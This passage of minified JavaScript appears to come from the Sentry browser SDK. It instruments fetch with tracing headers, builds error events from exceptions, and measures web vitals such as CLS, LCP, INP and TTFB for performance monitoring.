n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;n=n,r=r;try{return n.join("")===r.join("")}catch(o){return!1}}function lm(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function tT(e,t,n,r,o){if(!e.fetchData)return;const{method:s,url:i}=e.fetchData,a=on()&&t(i);if(e.endTimestamp&&a){const p=e.fetchData.__span;if(!p)return;const h=r[p];h&&(oT(h,e),nT(h,e,o),delete r[p]);return}const{spanOrigin:c="auto.http.browser",propagateTraceparent:u=!1}=typeof o=="object"?o:{spanOrigin:o},d=!!kt(),l=a&&d?Ir(iT(i,s,c)):new Tr;if(e.fetchData.__span=l.spanContext().spanId,r[l.spanContext().spanId]=l,n(e.fetchData.url)){const p=e.args[0],h=e.args[1]||{},m=rT(p,h,on()&&d?l:void 0,u);m&&(e.args[1]=h,h.headers=m)}const f=Fe();if(f){const p={input:e.args,response:e.response,startTimestamp:e.startTimestamp,endTimestamp:e.endTimestamp};f.emit("beforeOutgoingRequestSpan",l,p)}return l}function nT(e,t,n){var o;const r=typeof n=="object"&&n!==null?n.onRequestSpanEnd:void 0;r==null||r(e,{headers:(o=t.response)==null?void 0:o.headers,error:t.error})}function rT(e,t,n,r){const o=Wy({span:n,propagateTraceparent:r}),s=o["sentry-trace"],i=o.baggage,a=o.traceparent;if(!s)return;const c=t.headers||(X1(e)?e.headers:void 0);if(c)if(sT(c)){const u=new Headers(c);if(u.get("sentry-trace")||u.set("sentry-trace",s),r&&a&&!u.get("traceparent")&&u.set("traceparent",a),i){const d=u.get("baggage");d?Ji(d)||u.set("baggage","".concat(d,",").concat(i)):u.set("baggage",i)}return u}else if(Array.isArray(c)){const u=[...c];c.find(l=>l[0]==="sentry-trace")||u.push(["sentry-trace",s]),r&&a&&!c.find(l=>l[0]==="traceparent")&&u.push(["traceparent",a]);const d=c.find(l=>l[0]==="baggage"&&Ji(l[1]));return i&&!d&&u.push(["baggage",i]),u}else{const u="sentry-trace"in c?c["sentry-trace"]:void 0,d="traceparent"in c?c.traceparent:void 0,l="baggage"in c?c.baggage:void 0,f=l?Array.isArray(l)?[...l]:[l]:[],p=l&&(Array.isArray(l)?l.find(m=>Ji(m)):Ji(l));i&&!p&&f.push(i);const h={...c,"sentry-trace":u!=null?u:s,baggage:f.length>0?f.join(","):void 0};return r&&a&&!d&&(h.traceparent=a),h}else return{...o}}function oT(e,t){var n,r;if(t.response){sy(e,t.response.status);const o=(r=(n=t.response)==null?void 0:n.headers)==null?void 0:r.get("content-length");if(o){const s=parseInt(o);s>0&&e.setAttribute("http.response_content_length",s)}}else t.error&&e.setStatus({code:it,message:"internal_error"});e.end()}function Ji(e){return e.split(",").some(t=>t.trim().startsWith(gf))}function sT(e){return typeof Headers<"u"&&Yn(e,Headers)}function iT(e,t,n){const r=Uy(e);return{name:r?"".concat(t," ").concat(SP(r)):t,attributes:aT(e,r,t,n)}}function aT(e,t,n,r){const o={url:e,type:"fetch","http.method":n,[Xe]:r,[Jn]:"http.client"};return t&&(jy(t)||(o["http.url"]=t.href,o["server.address"]=t.host),t.search&&(o["http.query"]=t.search),t.hash&&(o["http.fragment"]=t.hash)),o}function Ky(e){if(e!==void 0)return e>=400&&e<500?"warning":e>=500?"error":void 0}const si=ke;function cT(){return"history"in si&&!!si.history}function uT(){if(!("fetch"in si))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}function Rl(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function lT(){var n;if(typeof EdgeRuntime=="string")return!0;if(!uT())return!1;if(Rl(si.fetch))return!0;let e=!1;const t=si.document;if(t&&typeof t.createElement=="function")try{const r=t.createElement("iframe");r.hidden=!0,t.head.appendChild(r),(n=r.contentWindow)!=null&&n.fetch&&(e=Rl(r.contentWindow.fetch)),t.head.removeChild(r)}catch(r){le&&te.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",r)}return e}function Yy(e,t){const n="fetch";Nr(n,e),Dr(n,()=>Xy(void 0,t))}function dT(e){const t="fetch-body-resolved";Nr(t,e),Dr(t,()=>Xy(pT))}function Xy(e,t=!1){t&&!lT()||Gt(ke,"fetch",function(n){return function(...r){const o=new Error,{method:s,url:i}=hT(r),a={args:r,fetchData:{method:s,url:i},startTimestamp:rt()*1e3,virtualError:o,headers:mT(r)};return e||nn("fetch",{...a}),n.apply(ke,r).then(async c=>(e?e(c):nn("fetch",{...a,endTimestamp:rt()*1e3,response:c}),c),c=>{if(nn("fetch",{...a,endTimestamp:rt()*1e3,error:c}),lf(c)&&c.stack===void 0&&(c.stack=o.stack,zt(c,"framesToPop",1)),c instanceof TypeError&&(c.message==="Failed to fetch"||c.message==="Load failed"||c.message==="NetworkError when attempting to fetch resource."))try{const u=new URL(a.fetchData.url);c.message="".concat(c.message," (").concat(u.host,")")}catch(u){}throw c})}})}async function fT(e,t){if(e!=null&&e.body){const n=e.body,r=n.getReader(),o=setTimeout(()=>{n.cancel().then(null,()=>{})},90*1e3);let s=!0;for(;s;){let i;try{i=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:a}=await r.read();clearTimeout(i),a&&(t(),s=!1)}catch(a){s=!1}finally{clearTimeout(i)}}clearTimeout(o),r.releaseLock(),n.cancel().then(null,()=>{})}}function pT(e){let t;try{t=e.clone()}catch(n){return}fT(t,()=>{nn("fetch-body-resolved",{endTimestamp:rt()*1e3,response:e})})}function xl(e,t){return!!e&&typeof e=="object"&&!!e[t]}function dm(e){return typeof e=="string"?e:e?xl(e,"url")?e.url:e.toString?e.toString():"":""}function hT(e){if(e.length===0)return{method:"GET",url:""};if(e.length===2){const[n,r]=e;return{url:dm(n),method:xl(r,"method")?String(r.method).toUpperCase():"GET"}}const t=e[0];return{url:dm(t),method:xl(t,"method")?String(t.method).toUpperCase():"GET"}}function mT(e){const[t,n]=e;try{if(typeof n=="object"&&n!==null&&"headers"in n&&n.headers)return new Headers(n.headers);if(X1(t))return new Headers(t.headers)}catch(r){}}function gT(){return"npm"}const Ae=ke;let Ll=0;function Jy(){return Ll>0}function _T(){Ll++,setTimeout(()=>{Ll--})}function rs(e,t={}){function n(o){return typeof o=="function"}if(!n(e))return e;try{const o=e.__sentry_wrapped__;if(o)return typeof o=="function"?o:e;if(pf(e))return e}catch(o){return e}const r=function(...o){try{const s=o.map(i=>rs(i,t));return e.apply(this,s)}catch(s){throw _T(),wi(i=>{i.addEventProcessor(a=>(t.mechanism&&(Sl(a,void 0),ho(a,t.mechanism)),a.extra={...a.extra,arguments:o},a)),ns(s)}),s}};try{for(const o in e)Object.prototype.hasOwnProperty.call(e,o)&&(r[o]=e[o])}catch(o){}Q1(r,e),zt(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get(){return e.name}})}catch(o){}return r}function Ef(){const e=Si(),{referrer:t}=Ae.document||{},{userAgent:n}=Ae.navigator||{},r={...t&&{Referer:t},...n&&{"User-Agent":n}};return{url:e,headers:r}}function Sf(e,t){const n=Cf(e,t),r={type:ET(t),value:ST(t)};return n.length&&(r.stacktrace={frames:n}),r.type===void 0&&r.value===""&&(r.value="Unrecoverable error caught"),r}function yT(e,t,n,r){const o=Fe(),s=o==null?void 0:o.getOptions().normalizeDepth,i=IT(t),a={__serialized__:vy(t,s)};if(i)return{exception:{values:[Sf(e,i)]},extra:a};const c={exception:{values:[{type:Zc(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:PT(t,{isUnhandledRejection:r})}]},extra:a};if(n){const u=Cf(e,n);u.length&&(c.exception.values[0].stacktrace={frames:u})}return c}function Ou(e,t){return{exception:{values:[Sf(e,t)]}}}function Cf(e,t){const n=t.stacktrace||t.stack||"",r=vT(t),o=bT(t);try{return e(n,r,o)}catch(s){}return[]}const $T=/Minified React error #\d+;/i;function vT(e){return e&&$T.test(e.message)?1:0}function bT(e){return typeof e.framesToPop=="number"?e.framesToPop:0}function Qy(e){return typeof WebAssembly<"u"&&typeof WebAssembly.Exception<"u"?e instanceof WebAssembly.Exception:!1}function ET(e){const t=e==null?void 0:e.name;return!t&&Qy(e)?e.message&&Array.isArray(e.message)&&e.message.length==2?e.message[0]:"WebAssembly.Exception":t}function ST(e){const t=e==null?void 0:e.message;return Qy(e)?Array.isArray(e.message)&&e.message.length==2?e.message[1]:"wasm exception":t?t.error&&typeof t.error.message=="string"?t.error.message:t:"No error message"}function CT(e,t,n,r){const o=(n==null?void 0:n.syntheticException)||void 0,s=wf(e,t,o,r);return ho(s),s.level="error",n!=null&&n.event_id&&(s.event_id=n.event_id),Kc(s)}function wT(e,t,n="info",r,o){const s=(r==null?void 0:r.syntheticException)||void 0,i=Nl(e,t,s,o);return i.level=n,r!=null&&r.event_id&&(i.event_id=r.event_id),Kc(i)}function wf(e,t,n,r,o){let s;if(K1(t)&&t.error)return Ou(e,t.error);if(wh(t)||VS(t)){const i=t;if("stack"in t)s=Ou(e,t);else{const a=i.name||(wh(i)?"DOMError":"DOMException"),c=i.message?"".concat(a,": ").concat(i.message):a;s=Nl(e,c,n,r),Sl(s,c)}return"code"in i&&(s.tags={...s.tags,"DOMException.code":"".concat(i.code)}),s}return lf(t)?Ou(e,t):ti(t)||Zc(t)?(s=yT(e,t,n,o),ho(s,{synthetic:!0}),s):(s=Nl(e,t,n,r),Sl(s,"".concat(t)),ho(s,{synthetic:!0}),s)}function Nl(e,t,n,r){const o={};if(r&&n){const s=Cf(e,n);s.length&&(o.exception={values:[{value:t,stacktrace:{frames:s}}]}),ho(o,{synthetic:!0})}if(df(t)){const{__sentry_template_string__:s,__sentry_template_values__:i}=t;return o.logentry={message:s,params:i},o}return o.message=t,o}function PT(e,{isUnhandledRejection:t}){const n=KS(e),r=t?"promise rejection":"exception";if(K1(e))return"Event `ErrorEvent` captured as ".concat(r," with message `").concat(e.message,"`");if(Zc(e)){const o=TT(e);return"Event `".concat(o,"` (type=").concat(e.type,") captured as ").concat(r)}return"Object captured as ".concat(r," with keys: ").concat(n)}function TT(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(t){}}function IT(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){const n=e[t];if(n instanceof Error)return n}}class kT extends aP{constructor(t){var c;const n=AT(t),r=Ae.SENTRY_SDK_SOURCE||gT();Vy(n,"browser",["browser"],r),(c=n._metadata)!=null&&c.sdk&&(n._metadata.sdk.settings={infer_ip:n.sendDefaultPii?"auto":"never",...n._metadata.sdk.settings}),super(n);const{sendDefaultPii:o,sendClientReports:s,enableLogs:i,_experiments:a}=this._options;Ae.document&&(s||i||a!=null&&a.enableMetrics)&&Ae.document.addEventListener("visibilitychange",()=>{Ae.document.visibilityState==="hidden"&&(s&&this._flushOutcomes(),i&&Oy(this),a!=null&&a.enableMetrics&&xy(this))}),o&&this.on("beforeSendSession",wP)}eventFromException(t,n){return CT(this._options.stackParser,t,n,this._options.attachStacktrace)}eventFromMessage(t,n="info",r){return wT(this._options.stackParser,t,n,r,this._options.attachStacktrace)}_prepareEvent(t,n,r,o){return t.platform=t.platform||"javascript",super._prepareEvent(t,n,r,o)}}function AT(e){var t;return{release:typeof __SENTRY_RELEASE__=="string"?__SENTRY_RELEASE__:(t=Ae.SENTRY_RELEASE)==null?void 0:t.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...e}}const Ii=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,ye=ke,OT=(e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good",ki=(e,t,n,r)=>{let o,s;return i=>{t.value>=0&&(i||r)&&(s=t.value-(o!=null?o:0),(s||o===void 0)&&(o=t.value,t.delta=s,t.rating=OT(t.value,n),e(t)))}},RT=()=>"v5-".concat(Date.now(),"-").concat(Math.floor(Math.random()*(9e12-1))+1e12),Ai=(e=!0)=>{var n,r;const t=(r=(n=ye.performance)==null?void 0:n.getEntriesByType)==null?void 0:r.call(n,"navigation")[0];if(!e||t&&t.responseStart>0&&t.responseStart<performance.now())return t},hs=()=>{var t;const e=Ai();return(t=e==null?void 0:e.activationStart)!=null?t:0},Oi=(e,t=-1)=>{var s,i;const n=Ai();let r="navigate";return n&&((s=ye.document)!=null&&s.prerendering||hs()>0?r="prerender":(i=ye.document)!=null&&i.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:t,rating:"good",delta:0,entries:[],id:RT(),navigationType:r}},Ru=new WeakMap;function Pf(e,t){return Ru.get(e)||Ru.set(e,new t),Ru.get(e)}class ec{constructor(){ec.prototype.__init.call(this),ec.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){var o;if(t.hadRecentInput)return;const n=this._sessionEntries[0],r=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&n&&r&&t.startTime-r.startTime<1e3&&t.startTime-n.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),(o=this._onAfterProcessingUnexpectedShift)==null||o.call(this,t)}}const ms=(e,t,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const r=new PerformanceObserver(o=>{Promise.resolve().then(()=>{t(o.getEntries())})});return r.observe({type:e,buffered:!0,...n}),r}}catch(r){}},Tf=e=>{let t=!1;return()=>{t||(e(),t=!0)}};let Fs=-1;const xT=()=>{var e,t;return((e=ye.document)==null?void 0:e.visibilityState)==="hidden"&&!((t=ye.document)!=null&&t.prerendering)?0:1/0},tc=e=>{ye.document.visibilityState==="hidden"&&Fs>-1&&(Fs=e.type==="visibilitychange"?e.timeStamp:0,NT())},LT=()=>{addEventListener("visibilitychange",tc,!0),addEventListener("prerenderingchange",tc,!0)},NT=()=>{removeEventListener("visibilitychange",tc,!0),removeEventListener("prerenderingchange",tc,!0)},If=()=>{var e;if(ye.document&&Fs<0){const t=hs(),n=ye.document.prerendering||(e=globalThis.performance.getEntriesByType("visibility-state").filter(r=>r.name==="hidden"&&r.startTime>t)[0])==null?void 0:e.startTime;Fs=n!=null?n:xT(),LT()}return{get firstHiddenTime(){return Fs}}},Yc=e=>{var t;(t=ye.document)!=null&&t.prerendering?addEventListener("prerenderingchange",()=>e(),!0):e()},DT=[1800,3e3],FT=(e,t={})=>{Yc(()=>{const n=If(),r=Oi("FCP");let o;const i=ms("paint",a=>{for(const c of a)c.name==="first-contentful-paint"&&(i.disconnect(),c.startTime<n.firstHiddenTime&&(r.value=Math.max(c.startTime-hs(),0),r.entries.push(c),o(!0)))});i&&(o=ki(e,r,DT,t.reportAllChanges))})},MT=[.1,.25],BT=(e,t={})=>{FT(Tf(()=>{var a,c;const n=Oi("CLS",0);let r;const o=Pf(t,ec),s=u=>{for(const d of u)o._processEntry(d);o._sessionValue>n.value&&(n.value=o._sessionValue,n.entries=o._sessionEntries,r())},i=ms("layout-shift",s);i&&(r=ki(e,n,MT,t.reportAllChanges),(a=ye.document)==null||a.addEventListener("visibilitychange",()=>{var u;((u=ye.document)==null?void 0:u.visibilityState)==="hidden"&&(s(i.takeRecords()),r(!0))}),(c=ye==null?void 0:ye.setTimeout)==null||c.call(ye,r))}))};let e$=0,xu=1/0,Qi=0;const HT=e=>{e.forEach(t=>{t.interactionId&&(xu=Math.min(xu,t.interactionId),Qi=Math.max(Qi,t.interactionId),e$=Qi?(Qi-xu)/7+1:0)})};let Dl;const t$=()=>Dl?e$:performance.interactionCount||0,jT=()=>{"interactionCount"in performance||Dl||(Dl=ms("event",HT,{type:"event",buffered:!0,durationThreshold:0}))},Lu=10;let n$=0;const UT=()=>t$()-n$;class nc{constructor(){nc.prototype.__init.call(this),nc.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){n$=t$(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor(UT()/50));return this._longestInteractionList[t]}_processEntry(t){var o,s;if((o=this._onBeforeProcessingEntry)==null||o.call(this,t),!(t.interactionId||t.entryType==="first-input"))return;const n=this._longestInteractionList.at(-1);let r=this._longestInteractionMap.get(t.interactionId);if(r||this._longestInteractionList.length<Lu||t.duration>n._latency){if(r?t.duration>r._latency?(r.entries=[t],r._latency=t.duration):t.duration===r._latency&&t.startTime===r.entries[0].startTime&&r.entries.push(t):(r={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(r.id,r),this._longestInteractionList.push(r)),this._longestInteractionList.sort((i,a)=>a._latency-i._latency),this._longestInteractionList.length>Lu){const i=this._longestInteractionList.splice(Lu);for(const a of i)this._longestInteractionMap.delete(a.id)}(s=this._onAfterProcessingINPCandidate)==null||s.call(this,r)}}}const kf=e=>{const t=n=>{var r;(n.type==="pagehide"||((r=ye.document)==null?void 0:r.visibilityState)==="hidden")&&e(n)};ye.document&&(addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0))},r$=e=>{var n;const t=ye.requestIdleCallback||ye.setTimeout;((n=ye.document)==null?void 0:n.visibilityState)==="hidden"?e():(e=Tf(e),t(e),kf(e))},VT=[200,500],WT=40,GT=(e,t={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Yc(()=>{var a;jT();const n=Oi("INP");let r;const o=Pf(t,nc),s=c=>{r$(()=>{for(const d of c)o._processEntry(d);const u=o._estimateP98LongestInteraction();u&&u._latency!==n.value&&(n.value=u._latency,n.entries=u.entries,r())})},i=ms("event",s,{durationThreshold:(a=t.durationThreshold)!=null?a:WT});r=ki(e,n,VT,t.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),kf(()=>{s(i.takeRecords()),r(!0)}))})};class qT{_processEntry(t){var n;(n=this._onBeforeProcessingEntry)==null||n.call(this,t)}}const ZT=[2500,4e3],zT=(e,t={})=>{Yc(()=>{const n=If(),r=Oi("LCP");let o;const s=Pf(t,qT),i=c=>{t.reportAllChanges||(c=c.slice(-1));for(const u of c)s._processEntry(u),u.startTime<n.firstHiddenTime&&(r.value=Math.max(u.startTime-hs(),0),r.entries=[u],o())},a=ms("largest-contentful-paint",i);if(a){o=ki(e,r,ZT,t.reportAllChanges);const c=Tf(()=>{i(a.takeRecords()),a.disconnect(),o(!0)});for(const u of["keydown","click","visibilitychange"])ye.document&&addEventListener(u,()=>r$(c),{capture:!0,once:!0})}})},KT=[800,1800],Fl=e=>{var t,n;(t=ye.document)!=null&&t.prerendering?Yc(()=>Fl(e)):((n=ye.document)==null?void 0:n.readyState)!=="complete"?addEventListener("load",()=>Fl(e),!0):setTimeout(e)},YT=(e,t={})=>{const n=Oi("TTFB"),r=ki(e,n,KT,t.reportAllChanges);Fl(()=>{const o=Ai();o&&(n.value=Math.max(o.responseStart-hs(),0),n.entries=[o],r(!0))})},Ms={},rc={};let o$,s$,i$,a$;function c$(e,t=!1){return Xc("cls",e,QT,o$,t)}function u$(e,t=!1){return Xc("lcp",e,e4,s$,t)}function XT(e){return Xc("ttfb",e,t4,i$)}function JT(e){return Xc("inp",e,n4,a$)}function os(e,t){return l$(e,t),rc[e]||(r4(e),rc[e]=!0),d$(e,t)}function Ri(e,t){const n=Ms[e];if(n!=null&&n.length)for(const r of n)try{r(t)}catch(o){Ii&&te.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Kn(r),"\nError:"),o)}}function QT(){return BT(e=>{Ri("cls",{metric:e}),o$=e},{reportAllChanges:!0})}function e4(){return zT(e=>{Ri("lcp",{metric:e}),s$=e},{reportAllChanges:!0})}function t4(){return YT(e=>{Ri("ttfb",{metric:e}),i$=e})}function n4(){return GT(e=>{Ri("inp",{metric:e}),a$=e})}function Xc(e,t,n,r,o=!1){l$(e,t);let s;return rc[e]||(s=n(),rc[e]=!0),r&&t({metric:r}),d$(e,t,o?s:void 0)}function r4(e){const t={};e==="event"&&(t.durationThreshold=0),ms(e,n=>{Ri(e,{entries:n})},t)}function l$(e,t){Ms[e]=Ms[e]||[],Ms[e].push(t)}function d$(e,t,n){return()=>{n&&n();const r=Ms[e];if(!r)return;const o=r.indexOf(t);o!==-1&&r.splice(o,1)}}function o4(e){return"duration"in e}function Nu(e){return typeof e=="number"&&isFinite(e)}function Ar(e,t,n,{...r}){const o=Te(e).start_timestamp;return o&&o>t&&typeof e.updateStartTime=="function"&&e.updateStartTime(t),$f(e,()=>{const s=Ir({startTime:t,...r});return s&&s.end(n),s})}function Af(e){var g;const t=Fe();if(!t)return;const{name:n,transaction:r,attributes:o,startTime:s}=e,{release:i,environment:a,sendDefaultPii:c}=t.getOptions(),u=t.getIntegrationByName("Replay"),d=u==null?void 0:u.getReplayId(),l=De(),f=l.getUser(),p=f!==void 0?f.email||f.id||f.ip_address:void 0;let h;try{h=l.getScopeData().contexts.profile.profile_id}catch(E){}const m={release:i,environment:a,user:p||void 0,profile_id:h||void 0,replay_id:d||void 0,transaction:r,"user_agent.original":(g=ye.navigator)==null?void 0:g.userAgent,"client.address":c?"{{auto}}":void 0,...o};return Ir({name:n,attributes:m,startTime:s,experimental:{standalone:!0}})}function xi(){return ye.addEventListener&&ye.performance}function Qe(e){return e/1e3}function s4(e){let t="unknown",n="unknown",r="";for(const o of e){if(o==="/"){[t,n]=e.split("/");break}if(!isNaN(Number(o))){t=r==="h"?"http":r,n=e.split(r)[1];break}r+=o}return r===e&&(t=r),{name:t,version:n}}function f$(e){try{return PerformanceObserver.supportedEntryTypes.includes(e)}catch(t){return!1}}function p$(e,t){let n,r=!1;function o(a){!r&&n&&t(a,n),r=!0}kf(()=>{o("pagehide")});const s=e.on("beforeStartNavigationSpan",(a,c)=>{c!=null&&c.isRedirect||(o("navigation"),s(),i())}),i=e.on("afterStartPageLoadSpan",a=>{n=a.spanContext().spanId,i()})}function i4(e){let t=0,n;if(!f$("layout-shift"))return;const r=c$(({metric:o})=>{const s=o.entries[o.entries.length-1];s&&(t=o.value,n=s)},!0);p$(e,(o,s)=>{a4(t,n,s,o),r()})}function a4(e,t,n,r){var u;Ii&&te.log("Sending CLS span (".concat(e,")"));const o=t?Qe((Kt()||0)+t.startTime):rt(),s=De().getScopeData().transactionName,i=t?kn((u=t.sources[0])==null?void 0:u.node):"Layout shift",a={[Xe]:"auto.http.browser.cls",[Jn]:"ui.webvital.cls",[fs]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t!=null&&t.sources&&t.sources.forEach((d,l)=>{a["cls.source.".concat(l+1)]=kn(d.node)});const c=Af({name:i,transaction:s,attributes:a,startTime:o});c&&(c.addEvent("cls",{[Pi]:"",[Ti]:e}),c.end(o))}function c4(e){let t=0,n;if(!f$("largest-contentful-paint"))return;const r=u$(({metric:o})=>{const s=o.entries[o.entries.length-1];s&&(t=o.value,n=s)},!0);p$(e,(o,s)=>{u4(t,n,s,o),r()})}function u4(e,t,n,r){Ii&&te.log("Sending LCP span (".concat(e,")"));const o=Qe((Kt()||0)+((t==null?void 0:t.startTime)||0)),s=De().getScopeData().transactionName,i=t?kn(t.element):"Largest contentful paint",a={[Xe]:"auto.http.browser.lcp",[Jn]:"ui.webvital.lcp",[fs]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t&&(t.element&&(a["lcp.element"]=kn(t.element)),t.id&&(a["lcp.id"]=t.id),t.url&&(a["lcp.url"]=t.url.trim().slice(0,200)),t.loadTime!=null&&(a["lcp.loadTime"]=t.loadTime),t.renderTime!=null&&(a["lcp.renderTime"]=t.renderTime),t.size!=null&&(a["lcp.size"]=t.size));const c=Af({name:i,transaction:s,attributes:a,startTime:o});c&&(c.addEvent("lcp",{[Pi]:"millisecond",[Ti]:e}),c.end(o))}function Jt(e){return e&&((Kt()||performance.timeOrigin)+e)/1e3}function h$(e){var n;const t={};if(e.nextHopProtocol!=null){const{name:r,version:o}=s4(e.nextHopProtocol);t["network.protocol.version"]=o,t["network.protocol.name"]=r}return Kt()||(n=xi())!=null&&n.timeOrigin?l4({...t,"http.request.redirect_start":Jt(e.redirectStart),"http.request.redirect_end":Jt(e.redirectEnd),"http.request.worker_start":Jt(e.workerStart),"http.request.fetch_start":Jt(e.fetchStart),"http.request.domain_lookup_start":Jt(e.domainLookupStart),"http.request.domain_lookup_end":Jt(e.domainLookupEnd),"http.request.connect_start":Jt(e.connectStart),"http.request.secure_connection_start":Jt(e.secureConnectionStart),"http.request.connection_end":Jt(e.connectEnd),"http.request.request_start":Jt(e.requestStart),"http.request.response_start":Jt(e.responseStart),"http.request.response_end":Jt(e.responseEnd),"http.request.time_to_first_byte":e.responseStart!=null?e.responseStart/1e3:void 0}):t}function l4(e){return Object.fromEntries(Object.entries(e).filter(([,t])=>t!=null))}const d4=2147483647;let fm=0,an={},Ot,Oo;function f4({recordClsStandaloneSpans:e,recordLcpStandaloneSpans:t,client:n}){const r=xi();if(r&&Kt()){r.mark&&ye.performance.mark("sentry-tracing-init");const o=t?c4(n):_4(),s=y4(),i=e?i4(n):g4();return()=>{o==null||o(),s(),i==null||i()}}return()=>{}}function p4(){os("longtask",({entries:e})=>{const t=kt();if(!t)return;const{op:n,start_timestamp:r}=Te(t);for(const o of e){const s=Qe(Kt()+o.startTime),i=Qe(o.duration);n==="navigation"&&r&&s<r||Ar(t,s,s+i,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[Xe]:"auto.ui.browser.metrics"}})}})}function h4(){new PerformanceObserver(t=>{const n=kt();if(n)for(const r of t.getEntries()){if(!r.scripts[0])continue;const o=Qe(Kt()+r.startTime),{start_timestamp:s,op:i}=Te(n);if(i==="navigation"&&s&&o<s)continue;const a=Qe(r.duration),c={[Xe]:"auto.ui.browser.metrics"},u=r.scripts[0],{invoker:d,invokerType:l,sourceURL:f,sourceFunctionName:p,sourceCharPosition:h}=u;c["browser.script.invoker"]=d,c["browser.script.invoker_type"]=l,f&&(c["code.filepath"]=f),p&&(c["code.function"]=p),h!==-1&&(c["browser.script.source_char_position"]=h),Ar(n,o,o+a,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:c})}}).observe({type:"long-animation-frame",buffered:!0})}function m4(){os("event",({entries:e})=>{const t=kt();if(t){for(const n of e)if(n.name==="click"){const r=Qe(Kt()+n.startTime),o=Qe(n.duration),s={name:kn(n.target),op:"ui.interaction.".concat(n.name),startTime:r,attributes:{[Xe]:"auto.ui.browser.metrics"}},i=J1(n.target);i&&(s.attributes["ui.component_name"]=i),Ar(t,r,r+o,s)}}})}function g4(){return c$(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(an.cls={value:e.value,unit:""},Oo=t)},!0)}function _4(){return u$(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(an.lcp={value:e.value,unit:"millisecond"},Ot=t)},!0)}function y4(){return XT(({metric:e})=>{e.entries[e.entries.length-1]&&(an.ttfb={value:e.value,unit:"millisecond"})})}function $4(e,t){const n=xi(),r=Kt();if(!(n!=null&&n.getEntries)||!r)return;const o=Qe(r),s=n.getEntries(),{op:i,start_timestamp:a}=Te(e);s.slice(fm).forEach(c=>{const u=Qe(c.startTime),d=Qe(Math.max(0,c.duration));if(!(i==="navigation"&&a&&o+u<a))switch(c.entryType){case"navigation":{S4(e,c,o);break}case"mark":case"paint":case"measure":{b4(e,c,u,d,o,t.ignorePerformanceApiSpans);const l=If(),f=c.startTime<l.firstHiddenTime;c.name==="first-paint"&&f&&(an.fp={value:c.startTime,unit:"millisecond"}),c.name==="first-contentful-paint"&&f&&(an.fcp={value:c.startTime,unit:"millisecond"});break}case"resource":{P4(e,c,c.name,u,d,o,t.ignoreResourceSpans);break}}}),fm=Math.max(s.length-1,0),T4(e),i==="pageload"&&(A4(an),t.recordClsOnPageloadSpan||delete an.cls,t.recordLcpOnPageloadSpan||delete an.lcp,Object.entries(an).forEach(([c,u])=>{uw(c,u.value,u.unit)}),e.setAttribute("performance.timeOrigin",o),e.setAttribute("performance.activationStart",hs()),I4(e,t)),Ot=void 0,Oo=void 0,an={}}function v4(e){if((e==null?void 0:e.entryType)==="measure")try{return e.detail.devtools.track==="Components ⚛"}catch(t){return}}function b4(e,t,n,r,o,s){if(v4(t)||["mark","measure"].includes(t.entryType)&&br(t.name,s))return;const i=Ai(!1),a=Qe(i?i.requestStart:0),c=o+Math.max(n,a),u=o+n,d=u+r,l={[Xe]:"auto.resource.browser.metrics"};c!==u&&(l["sentry.browser.measure_happened_before_request"]=!0,l["sentry.browser.measure_start_time"]=c),E4(l,t),c<=d&&Ar(e,c,d,{name:t.name,op:t.entryType,attributes:l})}function E4(e,t){try{const n=t.detail;if(!n)return;if(typeof n=="object"){for(const[r,o]of Object.entries(n))if(o&&Jo(o))e["sentry.browser.measure.detail.".concat(r)]=o;else if(o!==void 0)try{e["sentry.browser.measure.detail.".concat(r)]=JSON.stringify(o)}catch(s){}return}if(Jo(n)){e["sentry.browser.measure.detail"]=n;return}try{e["sentry.browser.measure.detail"]=JSON.stringify(n)}catch(r){}}catch(n){}}function S4(e,t,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{ea(e,t,r,n)}),ea(e,t,"secureConnection",n,"TLS/SSL"),ea(e,t,"fetch",n,"cache"),ea(e,t,"domainLookup",n,"DNS"),w4(e,t,n)}function ea(e,t,n,r,o=n){const s=C4(n),i=t[s],a=t["".concat(n,"Start")];!a||!i||Ar(e,r+Qe(a),r+Qe(i),{op:"browser.".concat(o),name:t.name,attributes:{[Xe]:"auto.ui.browser.metrics",...n==="redirect"&&t.redirectCount!=null?{"http.redirect_count":t.redirectCount}:{}}})}function C4(e){return 